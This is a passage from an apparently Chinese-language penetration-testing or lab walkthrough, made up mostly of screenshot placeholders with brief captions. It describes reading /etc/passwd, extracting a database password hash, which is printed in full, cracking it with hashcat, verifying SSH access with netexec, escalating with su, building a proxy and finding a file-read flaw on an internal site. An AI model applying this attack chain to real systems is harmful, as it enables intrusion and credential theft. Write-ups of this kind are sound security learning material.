

然后进行内网信息收集。

查看/etc/passwd

查看数据库文件。



查看目录。

获取数据库文件

测试localhost

查看数据库文件,获取password。



hash解密

"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",



使用hashcat解密,获取密码。



接着使用netexec验证ssh吗密码。

ssh登录





使用SU进行切换。



代理搭建

接着搭建代理。



搭建客户端。



访问web站点。

漏洞尝试







发现可以进行文件读取。



文件读取

